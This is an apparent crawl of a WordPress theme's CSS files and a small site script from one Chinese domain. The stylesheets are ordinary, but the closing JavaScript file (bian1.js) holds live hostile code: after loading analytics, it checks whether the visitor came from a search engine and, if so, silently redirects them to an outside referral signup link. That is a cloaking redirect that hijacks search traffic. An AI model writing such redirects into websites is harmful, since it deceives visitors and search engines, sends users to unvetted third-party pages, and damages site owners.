#masthead .site-header-menu ul.primary-menu li ul.sub-menu li a, #masthead .site-header-menu li.current_page_item li a, #masthead .site-header-menu li.current-menu-item li a, #masthead .site-header-menu li.current-post-ancestor li a, #masthead .site-header-menu li.current-menu-parent li a, #masthead .site-header-menu li.current-post-parent li a { color: #fff !important; }
#masthead .site-header-sub {
	height: 40px;
	overflow: hidden;
	padding-top: 6px;
}
#masthead .site-header-sub .secondary-navigation {
	overflow: auto;
	padding-bottom: 10px;
}
#masthead .site-header-sub ul {
	display: block;
	width: 1200px;
	margin: 0px auto;
	list-style: none;
}
#masthead .site-header-sub ul li {
	float: left;
	margin: 0 20px 0 0;
	border-bottom: 3px solid #fff;
	padding-bottom: 4px;
}
#masthead .site-header-sub ul li a {
	color: #505050;
	font-size: 14px;
	text-transform: capitalize;
	border-bottom: 3px solid #FFFFFF;
}
#masthead .site-header-sub li.current_page_item, #masthead .site-header-sub li.current-menu-item, #masthead .site-header-sub li.current-post-ancestor, #masthead .site-header-sub li.current-menu-parent, #masthead .site-header-sub li.current-post-parent { border-color: #003DBD; }
#masthead .site-header-sub li.current_page_item a, #masthead .site-header-sub li.current-menu-item a, #masthead .site-header-sub li.current-post-ancestor a, #masthead .site-header-sub li.current-menu-parent a, #masthead .site-header-sub li.current-post-parent a { color: #003DBD !important; }
#main {
	width: 70%;
	float: left;
}
body.no-sidebar #main {
	margin:0 auto;
	float: none;
}
#main.full-width {
	width: 100%;
	float: none;
}
#main .page-header {
	margin-bottom: 30px;
	margin-left: 2px;
	background: #FFF;
	border: solid 1px #dedede;
	padding: 20px;
}
#main .page-header .page-title {
	font-size: 30px;
	margin-bottom: 10px;
	margin-left: 2px;
	text-transform: uppercase;
	position: relative;
}
#main .page-header .page-title span {
	display: block;
	font-size: 13px;
	line-height: 15px;
	color: #777;
	margin-top: 4px;
}
#main .page-header .page-title a.subscribe {
	position: absolute;
	top: 0;
	right: 0px;
	display: block;
	font-size: 13px;
	background: #dc7400;
	color: #fff;
	padding: 5px 10px;
	height: 25px;
	-webkit-user-select: none;
	user-select: none;
}
#main .page-header .page-title a.subscribe i { margin-right: 5px; }
#main .hentry, #secondary.sidebar .widget, section.no-results {
	position: relative;
	background: #FFF;
	border: solid 1px #dedede;
	margin-bottom: 30px;
	font-size: 15px;
}
section.no-results .page-header, section.no-results .page-content { padding:20px !important; }
section.no-results .page-header {
	border: 0px !important;
	border-bottom: 1px solid #dedede !important;
	margin:0px !important
}
section.no-results .page-header .page-title { margin:0px !important }
#main .hentry.post-content .post-thumbnail {
	width: 100%;
	overflow: hidden;
	max-height: 500px;
	background: #EFEFEF;
	background-image: linear-gradient(135deg, #8e8485, #70929c);
	border: 0;
	display: block;
}
#main.full-width .hentry.post-content .post-thumbnail { max-height: none; }
#main .hentry .post-thumbnail img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	width: auto;
	height: auto;
}
#main .hentry.post-content .entry-title {
	font-size: 28px;
	line-height: 40px;
	padding: 20px 25px 12px;
	margin: 0;
	text-transform: uppercase;
	border-bottom: solid 1px #EAEAEA;
}
#main .hentry.post-content .entry-title a {
	color: #222;
	text-decoration: none !important;
}
#main .hentry.post-content .entry-content, #main .hentry.post-content .entry-summary {
	padding: 25px;
	font-size: 17px;
	line-height: 30px;
	color: #444;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}
#main .hentry.post-content .entry-summary{
	font-size: 15px;
	line-height: 25px;
}
#main .hentry.post-content .entry-summary p { margin: 0; }
#main .hentry.post-content .entry-summary p a.read-more {
	display: block;
	padding: 10px 20px;
	border: 1px solid;
	width: 195px;
	text-align: center;
	margin: 25px 0 0;
	text-decoration: none !important;
	font-weight: normal;
}
#main .hentry.post-content .entry-summary p a.read-more i {
	margin-left: 5px;
	font-weight: normal;
}
#main .hentry.post-content .entry-summary p a.read-more:hover i { margin-left: 10px; }
#main .hentry.post-content .entry-meta {
	background-color: #f7f7f7;
	color: #707070;
	font-size: 12px;
	padding: 10px 25px;
	border-top: solid 1px #EAEAEA;
	margin-top: -1px;
	border-bottom: solid 1px #EAEAEA;
}
#main .hentry.post-content .entry-meta ul {
	margin:0px;
	list-style:none;
}
#main .hentry.post-content .entry-meta ul li {
	position: relative;
	float: left;
	display: block;
	margin-right: 20px;
	margin-top: 5px;
	margin-bottom: 5px;
}
#main .hentry.post-content .entry-meta ul li i.fa { margin-right:2px; }
#main .hentry.post-content .entry-meta a {
	color: #707070;
	text-transform: capitalize;
}
#main .hentry.post-content .entry-meta a:hover {
	color: #3b5998;
	text-decoration: underline;
}
/* Archives */
#main .page-header .taxonomy-description {
	padding: 5px 0;
	color: #666;
}
#main.archives .hentry.post-content .entry-footer, #main.archives .hentry.post-content .entry-meta { border-bottom: none; }
/* Single/ pages */
#main.full-width {
	width: 100%;
	float: none;
}
#main.single-post {
	background: #fff;
	border: solid 1px #dedede;
}
#main.single-post .hentry {
	border: none;
	margin-bottom: 0px;
}
#main.single-post .hentry.post-content .entry-footer, #main.full-width .hentry.post-content .entry-footer { border-top: none; }
#main.single-post .hentry.post-content .post-thumbnail {
	border-bottom: solid 1px #EAEAEA;
	max-height: none;
}
#main.single-post .author-info {
	padding: 20px 25px;
	border-top: 1px solid #dedede;
	background: #fbfbfc;
	display:block !important;
}
#main.single-post .author-info .author-avatar {
	float: left;
	width: 70px;
	overflow: hidden;
}
#main.single-post .author-info .author-description {
	margin: 0;
	padding: 0;
	float: right;
	width: 87%;
}
#main.single-post .author-info .author-description .author-title {
	padding-bottom: 5px;
	font-size: 25px;
	text-transform: uppercase;
	color: #444;
	margin-top: 5px;
	margin-bottom: 5px;
}
#main.single-post .author-info .author-description .author-title a { color: #444; }
#main.single-post .author-info .author-description .author-bio {
	font-size: 15px;
	color: #555;
	margin-bottom:15px;
}
#main.single-post .author-info .author-description .author-bio a { }
#main .entry-content .page-links, #main .pagination { }
#main .entry-content .page-links { margin: 25px 0 0; }
#main.single-post .post-navigation { }
#main.single-post .post-navigation {
	margin: 0;
	border: 0px;
	border-top: 1px solid #dedede;
	padding: 25px 25px 35px !important;
	overflow: hidden;
}
#main.single-post .post-navigation .nav-previous, #main.single-post .post-navigation .nav-next {
	width: 50%;
	float: left;
}
#main.single-post .post-navigation .nav-next {
	float: right;
	text-align: right;
}
#secondary.sidebar {
	width: 26%;
	float: right;
	max-width: 360px;
	margin-bottom: 0px;
}
#secondary.sidebar .widget { padding:18px; }
#secondary.sidebar .widget .widget-title {
	background-color: #f7f7f7;
	color: #333;
	font-size: 16px;
	padding: 12px 20px 10px;
	border-bottom: solid 1px #EAEAEA;
	text-transform: uppercase;
	position: relative;
	margin:-18px -18px 10px;
}
#secondary.sidebar .subscribe .widget-content { margin-bottom: 15px; }
.widget_categories select, .widget_archive select {
	margin: 18px !important;
	width: 87% !important;
}
#secondary.sidebar .subscribe p { margin-top: 5px; }
#secondary.sidebar ul {
	margin: 0px;
	list-style: none;
	position: relative;
}
#secondary.sidebar ul:after {
	content: '';
	border-bottom: 1px solid #eee;
	margin-bottom: 2px;
	bottom: 0;
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
}
#secondary.sidebar ul li {
	overflow: hidden;
	padding: 8px 15px;
	margin-bottom: 0px;
	border-bottom: 1px solid #eee;
	font-size: 13px;
	line-height: 18px;
}
#secondary.sidebar ul li:last-child { border: none; }
.comment-respond {
	margin-bottom: 50px;
	border-top: 1px #dadada solid;
	padding: 20px;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
	float: left;
	width: 49%;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input { width: 100%; }
.comment-respond .comment-form-email { float: right; }
.comments-lists {
	border-top: 1px #dadada solid;
	padding: 40px 20px;
}
.comment-body div.reply {
	position: absolute;
	top: 17px;
	right: 0px;
}
.comment-reply-link { margin: 0px; }
li.comment .comment-respond {
	background: #eee;
	border: none;
}
.form-submit { clear: both; }
.site-footer {
	padding:0px;
	background: #e0e0e0;
	margin:35px auto 0px;
	border-top: 1px solid #dadada;
	padding: 15px;
}
.site-footer .site-info { }
.site-footer ul.footer-nav {
	margin: 0px auto 10px!important;
	list-style: none !important;
	text-align: center;
}
.site-footer ul.footer-nav li {
	display: inline-block;
	position: relative;
}
.site-footer ul.footer-nav li:after {
	content: "\f111";
	margin: 0 5px;
	color: #aaa;
	font: normal normal normal 6px/1 FontAwesome;
}
.site-footer ul.footer-nav li:last-child:after { display: none; }
.site-footer ul.footer-nav li a { color: #007acc; }
.site-footer ul.footer-nav li a:hover { text-decoration: underline; }
.site-footer .footer-copy {
	text-align: center;
	margin: 0px;
	border: none;
	padding: 0;
}
#main.not-found-page {
	width: 100%;
	max-width: 600px;
	float: none;
	margin: 0 auto;
	text-align: center;
}
#main.not-found-page h1.page-title {
	font-size: 150px;
	margin-bottom: 25px;
	margin-top: 0px;
	line-height: 140px;
}
#main.not-found-page .search-field { background: #fff; }
#main.archives .author-info {
	background: #fff;
	margin: 0px;
	border: none;
	padding: 0px !important;
}
#main.archives .author-info .author-avatar {
	float: left;
	width: 70px;
	overflow: hidden;
}
#main.archives .author-info .author-avatar { width: 100px; }
#main.archives .author-info .author-avatar img {
	border: none !important;
	padding: 0px !important;
}
#main.archives .author-info .author-description {
	margin: 0;
	padding: 0px;
	float: right;
	width: 84%;
}
#main.archives .author-info .author-description .author-title {
	padding-bottom: 5px;
	font-size: 25px;
	text-transform: uppercase;
	color: #444;
	margin-top: 5px;
	margin-bottom: 5px;
	font-weight: 700;
}
#main.archives .author-info .author-description .author-title a { color: #555 }
#main.archives .author-info .author-description .author-title { }
#main.archives .author-info .author-description .author-title a { color: #333; }
#main.archives .author-info .author-description .author-bio {
	font-size: 15px;
	color: #555;
	line-height: 21px;
	padding: 0px 0 12px;
	margin-bottom: 12px;
	border-bottom: 1px solid #e5e5e5;
}
.author-info .author-metas a {
	display: block;
	float: left;
	margin: 2px 10px 2px 0px;
	line-height: 0px;
	font-weight: normal !important;
}
.author-info .author-metas a {
	color: #fff;
	font-size: 20px;
	width: 35px;
	text-align: center;
	height: 30px;
	padding: 5px 0 0;
	border-radius: 3px;
}
.author-info .author-metas a.posts {
	color: #efefef;
	width: auto;
	background: #24a5dc;
	padding: 5px 15px 0;
}
.author-info .author-metas a.posts i { float: left; }
.author-info .author-metas a.posts span {
	margin-left: 5px;
	font-size: 15px;
	color: #fff;
	margin-top: 3px;
	display: block;
	float: right;
	font-weight: bold;
	padding: 0;
	line-height: 15px;
}
.author-info .author-metas a.social { opacity: .9; }
.author-info .author-metas a.social:hover { opacity: 1; }
.author-info .author-metas a.social span { display: none; }
.author-info .author-metas a.web { background: #05a749 }
.widget .search-form .fa-search { display: none; }
.social-navigation { }
.social-navigation ul {
	list-style: none;
	margin: 0 0 0 0;
	border:none !important;
}
.social-navigation ul:after { display:none !important; }
.social-navigation li {
	float: left;
	margin: 3px !important;
	padding:0px !important;
	border:none !important;
}
.social-navigation a {
	font-family: FontAwesome;
	background:#333;
	color: #fff;
	display: block;
	position: relative;
	font-size: 22px;
	width: 48px;
	height: 43px;
	overflow:hidden;
	text-align:center;
	border:none !important;
	text-indent:-500px;
}
.social-navigation a:before {
	content: "\f415";
	line-height: 25px;
	text-indent:0;
	font-size: 25px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	text-align: center;
	bottom: 0;
	padding-top: 10px;
}
.social-navigation a:hover:before, .social-navigation a:focus:before { }
.social-navigation a[href*="facebook.com"], .author-info .author-metas a.facebook {
 background-color:#3b5998;
}
.social-navigation a[href*="facebook.com"]:before {
content: "\f09a";
}
.social-navigation a[href*="medium.com"], .author-info .author-metas a.medium {
 background-color:#00AB6C;
}
.social-navigation a[href*="medium.com"]:before {
content: "\f23a";
}
 .social-navigation a[href*="flickr.com"], .author-info .author-metas a.flickr {
background-color:#ff0084;
}
.social-navigation a[href*="flickr.com"]:before {
content: "\f16e";
}
.social-navigation a[href*="foursquare.com"], .author-info .author-metas a.foursquare {
background-color:#0072b1;
}
.social-navigation a[href*="foursquare.com"]:before {
content: "\f180";
}
 .social-navigation a[href*="plus.google.com"], .author-info .author-metas a.gplus {
background-color:#dd4b39;
}
 .social-navigation a[href*="plus.google.com"]:before {
content: "\f0d5";
}
.social-navigation a[href*="github.com"], .author-info .author-metas a.github {
background-color:#000000;
}
.social-navigation a[href*="github.com"]:before {
content: "\f09b";
}
.social-navigation a[href*="instagram.com"], .author-info .author-metas a.instagram {
background-color:#8a3ab9;
}
.social-navigation a[href*="instagram.com"]:before {
content: "\f16d";
}
.social-navigation a[href*="linkedin.com"], .author-info .author-metas a.linked-in {
background-color:#007bb5;
}
.social-navigation a[href*="linkedin.com"]:before {
content: "\f0e1";
}
.social-navigation a[href*="pinterest.com"], .author-info .author-metas a.pinterest {
background-color:#cb2027;
}
.social-navigation a[href*="pinterest.com"]:before {
 content: "\f0d2";
}
 .social-navigation a[href*="dropbox.com"] {
background-color:#007ee5;
}
 .social-navigation a[href*="dropbox.com"]:before {
content: "\f16b";
}
 .social-navigation a[href*="tumblr.com"], .author-info .author-metas a.tumblr {
background-color:#32506d;
}
.social-navigation a[href*="tumblr.com"]:before {
 content: "\f173";
}
.social-navigation a[href*="twitter.com"], .author-info .author-metas a.twitter {
background-color:#55acee;
}
.social-navigation a[href*="twitter.com"]:before {
 content: "\f099";
}
 .social-navigation a[href*="vimeo.com"], .author-info .author-metas a.vimeo {
background-color:#aad450;
}
 .social-navigation a[href*="vimeo.com"]:before {
 content: "\f194";
}
 .social-navigation a[href*="wordpress.com"], .social-navigation a[href*="wordpress.org"], .author-info .author-metas a.wordpress {
background-color:#21759b;
}
 .social-navigation a[href*="wordpress.com"]:before, .social-navigation a[href*="wordpress.org"]:before {
 content: "\f19a";
}
 .social-navigation a[href*="youtube.com"], .author-info .author-metas a.youtube {
background-color:#bb0000;
}
.social-navigation a[href*="youtube.com"]:before {
 content: "\f166";
}
.social-navigation a[href*="spotify.com"], .author-info .author-metas a.spotify {
background-color:#00e461;
}
.social-navigation a[href*="spotify.com"]:before {
 content: "\f1bc";
}
.social-navigation a[href$="/feed/"], .author-info .author-metas a.rss {
 background-color:#ff6600;
}
.social-navigation a[href$="/feed/"]:before {
 content: "\f09e";
}
.social-navigation a[href*="codepen.io"]:before {
content: "\f1cb";
}
.social-navigation a[href*="digg.com"]:before {
content: "\f1a6";
}
.social-navigation a[href*="dribbble.com"]:before {
content: "\f17d";
}
.social-navigation a[href*="getpocket.com"]:before {
 content:  "\f265"
}
.social-navigation a[href*="reddit.com"]:before {
 content: "\f1a1";
}
.social-navigation a[href*="skype.com"]:before {
 content: "\f17e";
}
.social-navigation a[href*="stumbleupon.com"]:before {
 content: "\f1a4";
}
.social-navigation a[href*="twitch.tv"]:before {
 content: "\f1e8";
}


/* 4.3 */ 
#masthead .site-branding.logo-active{
	margin-top: 0px;
	    height: 37px;
}
#main.single-post .hentry.product{
	margin-bottom: 20px;
}
.woocommerce-MyAccount-navigation ul{
list-style: none;
    padding: 10px;
    margin: 0;
    border-right: 3px solid #eee;
    margin-right: 10px;
    padding-right: 10px;
}
.woocommerce-MyAccount-navigation ul li{
	margin-bottom: 5px;
}
.admin-bar p.demo_store{
	top: auto;
	bottom: 0px;
}

/* 4.3.1 */


--- FILE ---
content_type: text/css
request_url: http://www.vljm.cn/wp-content/themes/wordstar/assets/css/responsive.css
body_size: 1202
content:
/******************** Responsive  ******************************/

@-ms-viewport {
    width: device-width;
}

@viewport {
    width: device-width;
}

@media print {}

@media screen and (max-width: 1225px) {
    .wrapper {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }

    #masthead .site-header-main,
    #masthead .site-header-sub {
        padding: 10px 0px !important;
    }
}

@media screen and (max-width: 1025px) {
    .author-info .author-description {
        width: 80% !important;
        ;
    }

    #secondary.sidebar {
        width: 28%;
    }

    #masthead .site-header-menu .menu-toggle {
        display: block;
    }

    #masthead .site-header-menu .main-navigation {
        position: absolute;
        top: auto;
        right: 0px;
        width: 200px;
        background: #eee;
        z-index: 9999;
        padding: 10px;
        display: none;
        box-shadow: 0 11px 17px 3px rgba(0, 0, 0, 0.1)
    }

    #masthead .site-header-menu ul.primary-menu {
        position: relative;
        width: 100%;
    }

    #masthead .site-header-menu li {
        float: none;
        width: 100%;
        padding: 5px 0px;
        background: #fff;
        margin-bottom: 1px;
    }

    #masthead .site-header-menu li.menu-item-has-children {
        padding-bottom: 0px !important;
    }

    #masthead .site-header-menu li.menu-item-has-children a:after {
        display: none;
    }

    #masthead .site-header-menu ul.primary-menu li ul.sub-menu {
        position: relative;
        display: block;
        left: 0px;
    }

    #masthead .site-header-menu ul.primary-menu li ul.sub-menu li {
        background: none;
        margin-bottom: 0px;
    }
}

@media screen and (max-width: 850px) {
    .author-info .author-description {
        width: 76% !important;
        ;
    }

    #main.single-post .author-info .author-description {
        width: 80% !important;
    }
}

@media screen and (max-width: 768px) {

    #main,
    #secondary.sidebar {
        width: 100%;
        clear: both;
        float: none;
        max-width: 100%;
    }

    #secondary.sidebar {
        margin-top: 30px;
    }

    .site-footer {
        margin: 0px 0 20px;
    }
}

@media screen and (max-width: 600px) {
    html {
        margin-top: 0px !important;
    }
}

@media screen and (max-width: 575px) {

    #main.single-post .post-navigation .nav-previous,
    #main.single-post .post-navigation .nav-next {
        width: 100%;
        float: none;
        text-align: left !important;
        margin: 10px 0 !important;
    }

    #main.single-post .author-info .author-description {
        margin: 0;
        padding: 0;
        float: right;
        width: 70%;
    }

    .author-info .author-description {
        width: 100% !important;
        float: none !important;
        text-align: center;
        margin-top: 25px !important;
    }

    .author-info .author-avatar {
        float: none !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

@media screen and (max-width: 425px) {
    #main .hentry.post-content .entry-title {
        font-size: 20px;
        line-height: 28px;
        padding: 20px 20px 12px;
    }

    #main .hentry.post-content .entry-content,
    #main .hentry.post-content .entry-summary {
        padding: 20px;
        font-size: 14px;
        line-height: 24px;
    }

    blockquote {
        font-size: 17px;
    }

    .gallery-item {
        max-width: 33.33% !important;
    }

    #masthead .site-header-menu .menu-toggle {
        width: 39px;
    }

    #masthead .site-branding {
        margin-right: 0;
        margin-bottom: 10px;
        width: 100%;
        text-align: center;
    }

    #masthead .site-header-menu .main-navigation {
        left: auto;
        right: 0px;
    }

    #masthead .search-form form {}

    body.admin-bar #masthead {
        top: 46px;
    }

    #masthead .search-form-wrap {
        position: inherit;
        float: right;
        margin-right: 0;
        width: auto;
        margin-left: 10px;
    }

    #masthead .search-form-wrap .search-toggle {
        display: block;
    }

    #masthead .search-form {
        width: initial;
        float: none;
        position: absolute;
        left: -1px;
        right: -1px;
        top: 46px;
        display: none;
        z-index: 9999;
    }

    body.admin-bar #masthead .search-form {
        top: 96px;
    }

    #masthead .search-form.float {
        display: block;
    }

    #masthead .search-form .search-toggle {
        display: block;
    }
}

@media screen and (max-width: 375px) {
    .gallery-item {
        max-width: 50% !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.vljm.cn/js/bian1.js
body_size: 509
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ad20bf6367dab52e2685fda7c63a206a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.ouyicn.mobi/join/10422498641";
}